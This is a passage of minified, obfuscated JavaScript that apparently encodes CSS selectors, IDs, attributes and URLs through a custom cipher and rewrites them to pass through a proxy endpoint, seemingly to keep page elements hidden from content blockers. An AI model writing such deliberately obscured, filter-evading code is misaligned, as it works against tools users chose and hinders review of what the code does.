0x0===M2?void 0x0:M2[tn(0x8d7)])&&void 0x0!==M1?M1:[]]},MC=[...G,...null!==(M3=null==N?void 0x0:N[tn(0xe5b)])&&void 0x0!==M3?M3:[]],MF=Md=>Md[tn(0xaa2)](/[.*+?^${}()|[\]\\]/g,tn(0xa24)),Mv=new RegExp([...M5[tn(0xf92)](MF),...M4[tn(0xf92)](Md=>'\x5cb'[tn(0xf73)](MF(Md),'\x5cb')),...MC[tn(0xf92)](MF),...M6[tn(0xf92)](MF),...M7[tn(0xf92)](Md=>Md[tn(0x7eb)])][tn(0x8b8)]('|'));return{'ids':M4,'idSubstrings':M5,'idRegex':new RegExp(M5[tn(0x8b8)]('|')),'cssTargetRegex':Mv,'domains':M6,'urlRegexes':M7,'selectorsToForceProtect':M9,'attributes':MC,'attributeValueKeys':q,'tagName':M8,'exclusionRules':MM};}function z(N,S){const tw=tY;return!(!N[tw(0x827)][tw(0x7e5)](S)&&!N[tw(0xa59)][tw(0x7a2)](S))&&!N[tw(0x4b5)]['id'][tw(0xf18)](Q=>tw(0xac4)===Q[tw(0x98a)]?Q[tw(0x521)]===S:tw(0x1ad)===Q[tw(0x98a)]?S[tw(0x7e5)](Q[tw(0x521)]):void Q[tw(0x98a)]);}function R(N,S){const tX=tY;if(null==S||''===S)return!0x1;const Q=(0x0,I['GX'])(S);return!!Q&&(!(!N[tX(0x69b)][tX(0xf18)](E=>Q[tX(0xbdd)][tX(0x415)](E))&&!N[tX(0xdc8)][tX(0xf18)](E=>E[tX(0x7a2)](Q[tX(0x2d4)])))&&!N[tX(0x4b5)][tX(0x8d7)][tX(0xf18)](E=>tX(0xac4)===E[tX(0x98a)]?E[tX(0x521)]===Q[tX(0x2d4)]:tX(0x1ad)===E[tX(0x98a)]?Q[tX(0x2d4)][tX(0x7e5)](E[tX(0x521)]):void 0x0));}function Z(N,S){const tf=tY;return S[tf(0xef9)](tf(0xe9e))&&N[tf(0xe5b)][tf(0x7e5)](S);}function L(N,S,Q){const tN=tY;return!!Q&&N[tN(0xa77)][tN(0xf18)](E=>{const tS=tN;let {key:J,value:T}=E;return J===S&&T[tS(0x7e5)](Q);});}function Y(N,S){const ti=tY;return!!(S[ti(0x639)]('id')&&z(N,S['id'])||S[ti(0x639)](ti(0x58a))&&z(N,S[ti(0xa56)])||S[ti(0x639)](ti(0xc78))&&R(N,S[ti(0x6c5)](ti(0xc78)))||S[ti(0x639)](ti(0x2d4))&&R(N,S[ti(0x6c5)](ti(0x2d4))));}function w(N,S){const tQ=tY;return N[tQ(0x578)][tQ(0xf18)](Q=>Q[tQ(0x207)]()===S[tQ(0x207)]());}function X(N,S){const tE=tY;return N[tE(0xe4e)][tE(0x7a2)](S);}},0x190b:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>H});var U=b(0xebc);const H={'encode':function(c){const tl=a2C;let D=arguments[tl(0x5c7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,U['i7'])();return D['id']+c[tl(0x459)]('')[tl(0xf92)](x=>D[tl(0x3c3)][tl(0x7e5)](x)?String[tl(0xe44)](D[tl(0x3ff)])+I(D[tl(0x3c3)],D[tl(0x5d7)],x):D[tl(0x47b)][tl(0x7e5)](x)?String[tl(0xe44)](D[tl(0xc44)])+I(D[tl(0x47b)],D[tl(0x6ce)],x):I(D[tl(0xa09)],D[tl(0xb01)],x))[tl(0x8b8)]('');},'decode':c=>{const ty=a2C,D=(0x0,U['i7'])(c[ty(0x6bf)](0x0,0x4));if(!D)throw new Error(ty(0x5ac)+c);const x=c[ty(0x6bf)](0x4);let k=0x0;return x[ty(0x459)]('')[ty(0xf92)](W=>{const tu=ty;if(0x0==k&&W===String[tu(0xe44)](D[tu(0x3ff)]))return k=0x1,'';if(0x0==k&&W===String[tu(0xe44)](D[tu(0xc44)]))return k=0x2,'';if(0x0!=k){const G=k;if(k=0x0,0x1==G)return D[tu(0x5d7)][tu(0x7e5)](W)?s(D[tu(0x3c3)],D[tu(0x5d7)],W):s(D[tu(0xa09)],D[tu(0xb01)],W)+W;if(0x2==G)return D[tu(0x6ce)][tu(0x7e5)](W)?s(D[tu(0x47b)],D[tu(0x6ce)],W):s(D[tu(0xa09)],D[tu(0xb01)],W)+W;throw new Error(tu(0xe8a)+G);}return s(D[tu(0xa09)],D[tu(0xb01)],W);})[ty(0x8b8)]('');}};function I(c,D,x){const tm=a2C;if(0x1!==x[tm(0x5c7)])throw new Error(tm(0x5f9));return c[tm(0x7e5)](x)?D[c[tm(0x851)](x)]:x;}function s(c,D,x){const tJ=a2C;if(0x1!==x[tJ(0x5c7)])throw new Error(tJ(0x5f9));return D[tJ(0x7e5)](x)?c[D[tJ(0x851)](x)]:x;}},0xebc:(d,O,b)=>{'use strict';const tj=a2C;b['d'](O,{'$o':()=>D,'i7':()=>I});var U=b(0x23b5),H=b(0x18f7);function I(B){const tT=a2C;return B?G[tT(0xa43)](g=>g['id']===B):U['A'][tT(0xe09)]?k[0x0]:H['A'][tT(0x3fd)](k);}const D=()=>k[k[tj(0x5c7)]-0x1];function x(B){const tV=tj,g=[tV(0x1a2),tV(0xa66),tV(0x788),tV(0xdae),tV(0x590),tV(0x718),tV(0x2ea),tV(0xb2a),tV(0x6e7)],q={};for(let h=0x0;h<g[tV(0x5c7)];h++){const P=B[h];q[atob(g[h])]=tV(0xae0)==typeof P?atob(P):P;}return q;}const k=[[tj(0xd67),tj(0xfad),tj(0xf39),0x75,tj(0x16d),tj(0xd82),0x39,tj(0xa19),tj(0x4dc)],[tj(0x87d),tj(0x7bc),tj(0x98d),0x75,tj(0x681),tj(0x3d8),0x73,tj(0x94c),tj(0xe5d)],[tj(0xf3a),tj(0x52b),tj(0x478),0x61,tj(0x44d),tj(0xb5f),0x72,tj(0x6b0),tj(0xf2d)],[tj(0x6a1),tj(0x998),tj(0xcc3),0x6a,tj(0xf3b),tj(0xe95),0x35,tj(0x391),tj(0xd84)]][tj(0xf92)](B=>x(B)),W=[[tj(0xf29),tj(0x947),tj(0x76b),0x77,tj(0x429),tj(0xe0b),0x66,tj(0x2c8),tj(0xfa2)],[tj(0xe1e),tj(0xe71),tj(0xff),0x39,tj(0x307),tj(0x59a),0x65,tj(0x101),tj(0x455)],[tj(0xc9a),tj(0x991),tj(0x35a),0x66,tj(0x206),tj(0x9b6),0x38,tj(0x786),tj(0x654)],[tj(0x2ca),tj(0xc9d),tj(0xebd),0x61,tj(0xd8f),tj(0xc18),0x73,tj(0x821),tj(0x744)],[tj(0x869),tj(0xd04),tj(0x61f),0x79,tj(0xc71),tj(0xd80),0x6e,tj(0x213),tj(0x21d)],[tj(0x5e7),tj(0x2e6),tj(0xbb2),0x76,tj(0xad7),tj(0xde8),0x73,tj(0xc17),tj(0xb84)],[tj(0x136),tj(0xc14),tj(0x531),0x70,tj(0xe68),tj(0x5bc),0x72,tj(0xc2b),tj(0x987)],[tj(0x8c9),tj(0xe88),tj(0x7d6),0x6b,tj(0x59e),tj(0xf42),0x68,tj(0xe3c),tj(0xccf)],[tj(0x226),tj(0xd60),tj(0xf1c),0x73,tj(0xc91),tj(0xda8),0x68,tj(0x6df),tj(0xdad)],[tj(0x82d),tj(0x820),tj(0x778),0x61,tj(0x63f),tj(0x8d1),0x65,tj(0xeca),tj(0x1ff)],[tj(0x72f),tj(0x855),tj(0xf12),0x6a,tj(0x32b),tj(0x7a4),0x6b,tj(0x35e),tj(0x953)],[tj(0x96d),tj(0x95f),tj(0x680),0x66,tj(0xad1),tj(0x4f6),0x39,tj(0x3e4),tj(0xae2)],[tj(0xa20),tj(0x97e),tj(0x28e),0x67,tj(0x7e3),tj(0x5ba),0x61,tj(0xa2d),tj(0xa9c)],[tj(0x9e7),tj(0x738),tj(0x3da),0x38,tj(0xe54),tj(0xf4c),0x31,tj(0xe77),tj(0x4d3)],[tj(0xb0e),tj(0x174),tj(0x758),0x6f,tj(0xa38),tj(0x46b),0x68,tj(0x9c3),tj(0x239)],[tj(0x2db),tj(0xd69),tj(0x75e),0x6b,tj(0x850),tj(0x76c),0x32,tj(0xe63),tj(0xc32)]][tj(0xf92)](B=>x(B)),G=[...k,...W];},0x143c:(d,O,b)=>{'use strict';const tp=a2C;b['d'](O,{'Gb':()=>W,'OC':()=>k,'Y_':()=>x,'oi':()=>G,'xm':()=>D});var U=b(0x4c5),H=b(0x190b),I=(b(0x23b5),b(0x18f7));const D=[tp(0x321),tp(0xe8c),tp(0x5e5),tp(0x7df),tp(0x183),tp(0x864),tp(0x849),tp(0xbba),tp(0x4e6),tp(0xefc),tp(0x977),tp(0x407),tp(0x939),tp(0x434),tp(0x271),tp(0xa9f),tp(0xe98),tp(0x53f),tp(0x386),tp(0x1d9),tp(0x274),tp(0xa99),tp(0xbe2),tp(0x6fc),tp(0x246),tp(0x992),tp(0x53d),tp(0x757),tp(0xe08),tp(0x872),tp(0x9b1),tp(0x132),tp(0x3dd),tp(0xb7f),tp(0x51d),tp(0x288),tp(0xe57),tp(0xadf),tp(0xc7c),tp(0xd9b),tp(0xb4a),tp(0xc05),tp(0xdf9),tp(0xb8d),tp(0x6dc),tp(0x4c9),tp(0xb5d),tp(0x716),tp(0xa82),tp(0xcbb),tp(0x5a3),tp(0x5d1),tp(0xb7c),tp(0x4da),tp(0x461),tp(0x7a3),tp(0x47d)];function x(B){const tA=tp;return void 0x0===B?-0x1:D[tA(0x851)](B);}function k(B){const tK=tp,g=H['A'][tK(0x43e)](B),q=I['A'][tK(0xa56)](),h=g[tK(0xaa2)](tK(0x2ad),'\x22'[tK(0xf73)](q,'\x22')),P=JSON[tK(0x881)](h);return P[tK(0x6bb)]=P[q],delete P[q],P;}function W(B){const e0=tp;return!!(window[e0(0x79b)][e0(0xab4)]+window[e0(0x79b)][e0(0x2d1)])[e0(0x7e5)](e0(0xb9b))||e0(0x27e)===U['A'][e0(0xbf2)](e0(0xdb2),!0x1)||e0(0xfa6)!==U['A'][e0(0xbf2)](e0(0xdb2),!0x1)&&Math[e0(0xd20)]()<B;}function G(B){const e1=tp;try{if(!window[e1(0xc33)]||!(e1(0xbd1)in window[e1(0xc33)]))return!0x1;const g=window[e1(0xc33)][e1(0xbd1)];return!(!g[e1(0x956)]||!g[e1(0xd51)])&&g[e1(0x956)]/g[e1(0xd51)]>=B;}catch(q){return!0x1;}}},0xbc6:(d,O,b)=>{'use strict';const e2=a2C;b['d'](O,{'H':()=>U,'e':()=>a});const a=H=>H[e2(0x7e5)](e2(0xde2))||H[e2(0x7e5)](e2(0xbfd))?H=(H=(H=(H=H[e2(0xaa2)](/(^width\s*:)/g,e2(0x6cc)))[e2(0xaa2)](/([^-]width\s*:)/g,e2(0x6cc)))[e2(0xaa2)](/(^height\s*:)/g,e2(0x6cc)))[e2(0xaa2)](/([^-]height\s*:)/g,e2(0x6cc)):H,U=H=>H[e2(0x7e5)](e2(0xde2))||H[e2(0x7e5)](e2(0xbfd))?H=(H=(H=(H=H[e2(0xaa2)](/(^width\s*:)   /g,'$1'))[e2(0xaa2)](/([^-]width\s*:)   /g,'$1'))[e2(0xaa2)](/(^height\s*:)   /g,'$1'))[e2(0xaa2)](/([^-]height\s*:)   /g,'$1'):H;},0x1791:(O,U,H)=>{'use strict';const e4=a2C;H['d'](U,{'QS':()=>Y,'Qw':()=>Z,'Vd':()=>L,'dv':()=>B,'hB':()=>N,'oY':()=>X,'sR':()=>q});var I=H(0xf26),D=H(0x6f7),x=H(0x14a1),k=H(0x23b5),W=H(0xbc6),G=H(0x20ce);const B=E=>{const e3=a2C;let {protectUrlContext:J,stylesheet:T,baseUrl:j='',key:V,endpoint:A=k['A'][e3(0xaba)],idFilter:K,urlFilter:M0,attributeFilter:M1,tagNameFilter:M2,isPageLevel:M3=!0x1}=E;return Q({'protectUrlContext':J,'stylesheet':T,'direction':e3(0xe42),'context':e3(0x460),'baseUrl':j,'key':V,'endpoint':A,'idFilter':K,'urlFilter':M0,'attributeFilter':M1,'tagNameFilter':M2,'isPageLevel':M3});},q=E=>Q({'stylesheet':E,'direction':e4(0x3d9),'context':e4(0x460)}),P=e4(0xea9)!=typeof window,z=(0x0,G['_'])(P),R=(0x0,G['_'])(P),Z=E=>{const e5=e4;let {protectUrlContext:J,selector:T,key:j,idFilter:V,attributeFilter:A,tagNameFilter:K}=E;const M0=V||A||K?z:R;let M1=M0[e5(0xbf2)](T);return M1||(M1=Q({'protectUrlContext':J,'stylesheet':T,'direction':e5(0xe42),'context':e5(0x394),'baseUrl':'','key':j,'idFilter':V,'attributeFilter':A,'tagNameFilter':K}),M0[e5(0x9ed)](T,M1)),M1;},L=E=>{const e6=e4;let {protectUrlContext:J,style:T,baseUrl:j='',key:V,endpoint:A=k['A'][e6(0xaba)],idFilter:K,urlFilter:M0,attributeFilter:M1}=E,M2=Q({'protectUrlContext':J,'stylesheet':T,'direction':e6(0xe42),'context':e6(0xc02),'baseUrl':j,'key':V,'endpoint':A,'idFilter':K,'urlFilter':M0,'attributeFilter':M1});return T[e6(0x415)](';')&&!M2[e6(0x415)](';')&&(M2+=';'),M2;},Y=E=>{const e7=e4;let J=Q({'stylesheet':E,'direction':e7(0x3d9),'context':e7(0xc02)});return E[e7(0x415)](';')&&!J[e7(0x415)](';')&&(J+=';'),J;},X=E=>{const e8=e4;let {protectUrlContext:J,value:T,baseUrl:j='',key:V,endpoint:A=k['A'][e8(0xaba)],idFilter:K,urlFilter:M0,attributeFilter:M1}=E;return Q({'protectUrlContext':J,'stylesheet':T,'context':e8(0x521),'direction':e8(0xe42),'baseUrl':j,'key':V,'endpoint':A,'idFilter':K,'urlFilter':M0,'attributeFilter':M1});},N=E=>Q({'stylesheet':E,'direction':e4(0x3d9),'context':e4(0x521)});function S(E,J,T){const e9=e4,j=x['z1'][e9(0x5c7)];if('*='===E){const V=T(J);J=(0x0,x['_'])(V)?V[e9(0x6bf)](j+0x4):V;}else{if('$='===E){const A=T(J);J=(0x0,x['_'])(A)?A[e9(0x6bf)](j+0x4):A;}else J=T(J);}return J;}function Q(E){const eM=e4,{stylesheet:J,context:T}=E;let j,V,A,K;if(eM(0xe42)===E[eM(0xa51)]){const {protectUrlContext:M2,baseUrl:M3,key:M4,endpoint:M5=k['A'][eM(0xaba)],isPageLevel:M6}=E;j=M7=>E[eM(0x587)]&&!E[eM(0x587)](M7)?M7:(0x0,x['md'])(M7[eM(0x459)]('\x5c')[eM(0x8b8)](''),M4),V=function(M7){const eC=eM;let M8=arguments[eC(0x5c7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:D['MN'][eC(0x860)];return M7[eC(0xef9)]('{{')&&M7[eC(0x415)]('}}')?M7:M7[eC(0xef9)]('.')&&!M7[eC(0xef9)]('./')&&!M7[eC(0xef9)](eC(0xf8a))||M7[eC(0xef9)]('#')?Z({'protectUrlContext':M2,'selector':M7,'key':M4,'idFilter':E[eC(0x587)],'attributeFilter':E[eC(0x124)]}):E[eC(0xf97)]&&!E[eC(0xf97)](M7)?M7:(M6&&M8===D['MN'][eC(0x497)]&&(M8=D['MN'][eC(0xe5a)]),(0x0,D['Wq'])({'protectUrlContext':M2,'url':M3?new URL(M7,M3)[eC(0x2d4)]:M7,'kind':M8,'key':M4,'endpoint':M5}));},A=M7=>E[eM(0x124)]&&!E[eM(0x124)](M7)?M7:eM(0xe9e)[eM(0xf73)]((0x0,x['md'])(M7[eM(0x6bf)](0x5))[eM(0x207)]()),K=M7=>E[eM(0x54b)]&&E[eM(0x54b)](M7)?eM(0x9bb)+(0x0,x['md'])(M7[eM(0x207)]()):M7;}else eM(0x3d9)===E[eM(0xa51)]?(j=M7=>(0x0,x['_'])(M7)?(0x0,x['ks'])(M7):M7,V=M7=>(0x0,D['EW'])(M7)?(0x0,D['sH'])(M7)[eM(0x1ea)]:M7,A=M7=>(0x0,x['_'])(M7[eM(0x6bf)](0x5))?eM(0xe9e)+(0x0,x['ks'])(M7[eM(0x6bf)](0x5)[eM(0x207)]()):M7,K=M7=>M7[eM(0xef9)](eM(0x9bb))&&(0x0,x['_'])(M7[eM(0x6bf)](0x3))?(0x0,x['ks'])(M7[eM(0x6bf)](0x3)):M7):eM(0x90b)===E[eM(0xa51)]&&(j=M7=>M7,V=M7=>{const eF=eM;try{return new URL(M7,E[eF(0xec6)])[eF(0x2d4)];}catch(M8){return M7;}},A=M7=>M7,K=M7=>M7);const M0=[],M1=(0x0,I['qg'])(J,{'context':T});return(0x0,I['GG'])(M1,{'enter'(M7){const ev=eM;var M8,M9,MM,MC,MF,Mv,Md;M0[ev(0x5e0)](M7);const MO=M0[ev(0x5c7)]>=0x3&&ev(0x318)===M0[M0[ev(0x5c7)]-0x3][ev(0x700)];if(ev(0xdab)===M7[ev(0x98a)])M7[ev(0x700)]=j(M7[ev(0x700)]);else{if(ev(0x9e2)===M7[ev(0x98a)])M7[ev(0x700)]=j(M7[ev(0x700)]);else{if(ev(0x2b5)===M7[ev(0x98a)]&&ev(0xf68)===M7[ev(0x700)][ev(0x98a)]&&M7[ev(0x700)][ev(0x700)][ev(0xef9)](ev(0xe9e)))M7[ev(0x700)][ev(0x700)]=A(M7[ev(0x700)][ev(0x700)]);else{if(ev(0x2b5)!==M7[ev(0x98a)]||ev(0xf68)!==M7[ev(0x700)][ev(0x98a)]||'id'!==M7[ev(0x700)][ev(0x700)]&&ev(0x725)!==M7[ev(0x700)][ev(0x700)]&&ev(0x3bf)!==M7[ev(0x700)][ev(0x700)]||ev(0x573)!==(null===(M8=M7[ev(0x521)])||void 0x0===M8?void 0x0:M8[ev(0x98a)])){if(ev(0x2b5)!==M7[ev(0x98a)]||ev(0xf68)!==M7[ev(0x700)][ev(0x98a)]||ev(0xde2)!==M7[ev(0x700)][ev(0x700)]&&ev(0xbfd)!==M7[ev(0x700)][ev(0x700)]||ev(0x573)!==(null===(M9=M7[ev(0x521)])||void 0x0===M9?void 0x0:M9[ev(0x98a)])){if(ev(0x2b5)===M7[ev(0x98a)]&&ev(0xf68)===M7[ev(0x700)][ev(0x98a)]&&ev(0x25f)===M7[ev(0x700)][ev(0x700)]&&ev(0x573)===(null===(MM=M7[ev(0x521)])||void 0x0===MM?void 0x0:MM[ev(0x98a)])&&(M7[ev(0x521)][ev(0x521)][ev(0x7e5)](ev(0xde2))||M7[ev(0x521)][ev(0x521)][ev(0x7e5)](ev(0xbfd)))){if(ev(0xe42)===E[ev(0xa51)]){const Mt=(0x0,W['e'])(M7[ev(0x521)][ev(0x521)]);Mt!==M7[ev(0x521)][ev(0x521)]&&(M7[ev(0x521)][ev(0x521)]=M7[ev(0x521)][ev(0x521)]+',\x20'+Mt);}else{if(ev(0x3d9)===E[ev(0xa51)]){const Me=(0x0,W['H'])(M7[ev(0x521)][ev(0x521)]);Me!==M7[ev(0x521)][ev(0x521)]&&(M7[ev(0x521)][ev(0x521)]=Me);}}}else{if(ev(0x2b5)===M7[ev(0x98a)]&&ev(0xf68)===M7[ev(0x700)][ev(0x98a)]&&ev(0xc78)===M7[ev(0x700)][ev(0x700)]&&ev(0x573)===(null===(MC=M7[ev(0x521)])||void 0x0===MC?void 0x0:MC[ev(0x98a)]))ev(0xe42)===E[ev(0xa51)]?M7[ev(0x521)][ev(0x521)]=S(M7[ev(0xc1d)],M7[ev(0x521)][ev(0x521)],j):M7[ev(0x521)][ev(0x521)]=j(M7[ev(0x521)][ev(0x521)]);else{if(ev(0x2b5)===M7[ev(0x98a)]&&ev(0xf68)===M7[ev(0x700)][ev(0x98a)]&&'id'===M7[ev(0x700)][ev(0x700)]&&ev(0xf68)===(null===(MF=M7[ev(0x521)])||void 0x0===MF?void 0x0:MF[ev(0x98a)]))ev(0xe42)===E[ev(0xa51)]?M7[ev(0x521)][ev(0x700)]=S(M7[ev(0xc1d)],M7[ev(0x521)][ev(0x700)],j):M7[ev(0x521)][ev(0x700)]=j(M7[ev(0x521)][ev(0x700)]);else{if(ev(0x2b5)===M7[ev(0x98a)]&&ev(0xf68)===M7[ev(0x700)][ev(0x98a)]&&ev(0x5c1)===M7[ev(0x700)][ev(0x700)]&&ev(0xf68)===(null===(Mv=M7[ev(0x521)])||void 0x0===Mv?void 0x0:Mv[ev(0x98a)]))E[ev(0xa51)],M7[ev(0x700)][ev(0x700)]=j(M7[ev(0x700)][ev(0x700)]);else{if(ev(0x2b5)===M7[ev(0x98a)]&&ev(0xf68)===M7[ev(0x700)][ev(0x98a)]&&ev(0x58a)===M7[ev(0x700)][ev(0x700)]&&ev(0x573)===(null===(Md=M7[ev(0x521)])||void 0x0===Md?void 0x0:Md[ev(0x98a)]))ev(0xe42)===E[ev(0xa51)]?M7[ev(0x521)][ev(0x521)]=S(M7[ev(0xc1d)],M7[ev(0x521)][ev(0x521)],j):M7[ev(0x521)][ev(0x521)]=j(M7[ev(0x521)][ev(0x521)]);else{if(MO&&ev(0x573)===M7[ev(0x98a)])M7[ev(0x521)]=V(M7[ev(0x521)],D['MN'][ev(0x497)]);else{if(ev(0x860)===M7[ev(0x98a)])M7[ev(0x521)]=V(M7[ev(0x521)],MO?D['MN'][ev(0x497)]:D['MN'][ev(0x860)]);else{if(ev(0xc24)===M7[ev(0x98a)])M7[ev(0xfab)][ev(0xf4a)][ev(0xe0d)](Mb=>{const ed=ev;ed(0x158)===Mb[ed(0x98a)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[ed(0x7a2)](Mb[ed(0x521)])&&(Mb[ed(0x521)]=Q({...E,'stylesheet':Mb[ed(0x521)],'context':ed(0x460)}));});else{if(ev(0x158)===M7[ev(0x98a)]&&M7[ev(0x521)][ev(0x779)]()[ev(0xef9)](ev(0x29c))&&M7[ev(0x521)][ev(0x779)]()[ev(0x415)](')')){const Mb=M7[ev(0x521)][ev(0x779)]()[ev(0x6bf)](0x4,-0x1)[ev(0x779)](),Ma=Mb[ev(0xf10)](/^'(.*)'$/),MU=Mb[ev(0xf10)](/^"(.*)"$/);let MH='';MH=Ma?'\x27'[ev(0xf73)](V(Ma[0x1],D['MN'][ev(0x860)]),'\x27'):MU?'\x22'[ev(0xf73)](V(MU[0x1],D['MN'][ev(0x860)]),'\x22'):V(Mb,D['MN'][ev(0x860)]),M7[ev(0x521)]=M7[ev(0x521)][ev(0xaa2)](Mb,MH);}else ev(0x2c2)===M7[ev(0x98a)]&&(M7[ev(0x700)]=K(M7[ev(0x700)]));}}}}}}}}}else ev(0xe42)===E[ev(0xa51)]?M7[ev(0x521)][ev(0x521)]=ev(0xd3b)+M7[ev(0x521)][ev(0x521)]:M7[ev(0x521)][ev(0x521)]=M7[ev(0x521)][ev(0x521)][ev(0xef9)](ev(0xd3b))?M7[ev(0x521)][ev(0x521)][ev(0x6bf)](0x3):M7[ev(0x521)][ev(0x521)];}else ev(0xe42)===E[ev(0xa51)]?M7[ev(0x521)][ev(0x521)]=S(M7[ev(0xc1d)],M7[ev(0x521)][ev(0x521)],j):M7[ev(0x521)][ev(0x521)]=j(M7[ev(0x521)][ev(0x521)]);}}}},'leave'(M7){const eO=eM;M0[eO(0xd24)]();}}),(0x0,I['cM'])(M1);}},0x14a1:(O,b,U)=>{'use strict';const et=a2C;U['d'](b,{'_':()=>L,'ks':()=>Z,'md':()=>R,'xE':()=>z,'z1':()=>G,'zp':()=>P});var H=U(0x190b),I=U(0xebc),D=U(0x19dd);const x=et(0xea9)==typeof window,k=et(0x30c),W=et(0x720),G=W,B=new Map(),q=new Map();function P(w,X){const ee=et;let N=arguments[ee(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return R(w=encodeURIComponent(w),X,N);}function z(w){return decodeURIComponent(Z(w));}function R(w,X){const eb=et;var N;let S=arguments[eb(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!w)return w;if(L(w))return w;if(!x){const E=B[eb(0xbf2)](w);if(E)return E;}X=null!==(N=X)&&void 0x0!==N?N:(0x0,D['x'])();const Q=(0x2===S?W:k)+H['A'][eb(0x198)](w,X);return x||(B[eb(0x9ed)](w,Q),q[eb(0x9ed)](Q,w)),Q;}function Z(w){const ea=et;if(!w)throw new Error(ea(0x4fe));const X=Y(w);if(!x){const Q=q[ea(0xbf2)](w);if(Q)return Q;}const N=w[ea(0x6bf)](0x2===X?W[ea(0x5c7)]:k[ea(0x5c7)]),S=H['A'][ea(0x43e)](N);return x||(q[ea(0x9ed)](w,S),B[ea(0x9ed)](S,w)),S;}function L(w){if(!w)return!0x1;try{return Y(w),!0x0;}catch(X){return!0x1;}}function Y(w){const eU=et;if(!w)throw new Error(eU(0x4ff));if(w[eU(0xef9)](k))return 0x1;if(w[eU(0xef9)](W)){if(w[eU(0x5c7)]<W[eU(0x5c7)]+0x4)throw new Error(eU(0x52d)[eU(0xf73)](w));const X=w[eU(0x6bf)](W[eU(0x5c7)],W[eU(0x5c7)]+0x4);if((0x0,I['i7'])(X))return 0x2;throw new Error(eU(0xc3c)[eU(0xf73)](w));}throw new Error(eU(0xed3)[eU(0xf73)](w));}},0x19dd:(d,O,b)=>{'use strict';let a;function U(I){a=I;}function H(){return a;}b['d'](O,{'x':()=>H,'z':()=>U});},0x6f7:(H,D,G)=>{'use strict';const eH=a2C;G['d'](D,{'EW':()=>Ma,'GX':()=>MI,'Gy':()=>Md,'MN':()=>M6,'Ph':()=>M1,'Vp':()=>MO,'Wq':()=>Mt,'Xz':()=>MH,'ZM':()=>M0,'ep':()=>K,'g3':()=>M2,'ht':()=>M4,'lv':()=>V,'qF':()=>M3,'rI':()=>MM,'sH':()=>Mb});var B=G(0x261a),q=G(0x190b),P=G(0xebc),Z=G(0x23b5),Y=G(0x19dd),X=G(0x18f7),Q=G(0x848),J=G(0x143c),j=G(0xcc4);const V=eH(0xfe),K=eH(0xe11),M0=eH(0x606),M1=eH(0xd7a),M2=eH(0x810),M3=eH(0x329),M4=[V,K,M0,M1,M2,M3],M5=(0x0,j['t'])(Z['A'][eH(0x803)]);let M6=function(Mc){const eI=eH;return Mc[eI(0x860)]=eI(0xcb7),Mc[eI(0x320)]=eI(0x138),Mc[eI(0x497)]=eI(0x84a),Mc[eI(0xf70)]=eI(0xcf9),Mc[eI(0xafd)]='m',Mc[eI(0xe5a)]='n',Mc;}({});function M7(Mc){const es=eH;return Array[es(0x78d)](Mc[es(0xd7f)][es(0x35c)]())[es(0xd0c)](MD=>es(0xe1b)!=MD)[es(0x5c7)]>0x0;}const M8=new Uint32Array(0x100);for(let Mc=0x0;Mc<0x100;Mc++){let MD=Mc;for(let Mx=0x0;Mx<0x8;Mx++)MD=0x1&MD?0xedb88320^MD>>>0x1:MD>>>0x1;M8[Mc]=MD;}function M9(Mk){const ec=eH;let MW=-0x1;for(let MG=0x0;MG<Mk[ec(0x5c7)];MG++)MW=MW>>>0x8^M8[0xff&(MW^Mk[ec(0x929)](MG))];return~MW>>>0x0;}function MM(Mk){const eD=eH;return Mk[eD(0x459)]('.')[eD(0xd0c)](MW=>''!==MW)[eD(0x818)]()[eD(0xf92)](MW=>M9(MW)%0x3e8)[eD(0x8b8)]('/');}const MC=eH(0x728),MF=eH(0x9e8),Mv=eH(0x8e1);function Md(Mk){const ex=eH;return ex(0x419)===Mk[ex(0x803)]||ex(0x126)===Mk[ex(0x803)];}function MO(Mk){const ek=eH;return ek(0x31d)===Mk[ek(0x803)];}function Mt(Mk){const eW=eH,{url:MW,kind:MG=M6[eW(0x860)],baseUrl:Mo,key:MB=null,protectUrlContext:Mg}=Mk;let {endpoint:Mq}=Mk;if(!MW)return'';if('#'===MW)return MW;if(eW(0xae0)==typeof MW&&MW[eW(0x7e5)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[eW(0x7a2)](MW))return MW;let Mh=MH(MW,Mo);if(eW(0x46a)!==Mh[eW(0x256)]&&eW(0xe91)!==Mh[eW(0x256)])return Mh[eW(0x2d4)];if(eW(0x57e)===Mh[eW(0xbdd)])return Mh[eW(0x2d4)];if(eW(0x1fd)===Mh[eW(0xbdd)])return Mh[eW(0x2d4)];if(/^\/_game-files(?:\/|$)/[eW(0x7a2)](Mh[eW(0xc36)])&&(eW(0x5b6)===Mh[eW(0xbdd)]||Mh[eW(0xbdd)][eW(0x415)](eW(0x792))||eW(0x5b5)===Mh[eW(0xbdd)]||Mh[eW(0xbdd)][eW(0x415)](eW(0xe18))))return Mh[eW(0x2d4)];if(Ma(Mh)){const {originalUrl:Mf,kind:MN}=Mb(Mh);return MN!==MG||M7(Mh)?Mt({...Mk,'url':Mf}):Mh[eW(0x2d4)];}let MP=(0x0,Q['Vq'])(Mq);var Mz,MR;(-0x1!==MP||(0x0,Q['az'])(Mk[eW(0x398)],Mq))&&(MP=null!==(Mz=null===(MR=Mk[eW(0x5ad)])||void 0x0===MR?void 0x0:MR[eW(0x88b)])&&void 0x0!==Mz?Mz:M9(Mk[eW(0x398)][eW(0xa79)]+Mh[eW(0xe34)])%Q['ch'],Mq=(0x0,Q['XV'])(Mq,MP));const MZ=-0x1===MP?(0x0,Q['aV'])(Mq)+Mh[eW(0xc36)]:(0x0,Q['XV'])(Mq,0x0)+Mh[eW(0xc36)];Mh[eW(0xe34)]===Mq&&eW(0x343)===Mh[eW(0xc36)]&&(Mh=new URL(MZ));const Mr=-0x1===MP?(0x0,Q['aV'])(Mq)+Mh[eW(0xc36)]:(0x0,Q['XV'])(Mq,0x0)+Mh[eW(0xc36)];Mh[eW(0xe34)]===Mq&&eW(0x72b)===Mh[eW(0xc36)]&&(Mh=new URL(Mr));const ML=-0x1===MP?(0x0,Q['aV'])(Mq)+Mh[eW(0xc36)]:(0x0,Q['XV'])(Mq,0x0)+Mh[eW(0xc36)];Mh[eW(0xe34)]===Mq&&eW(0x13e)===Mh[eW(0xc36)]&&(Mh=new 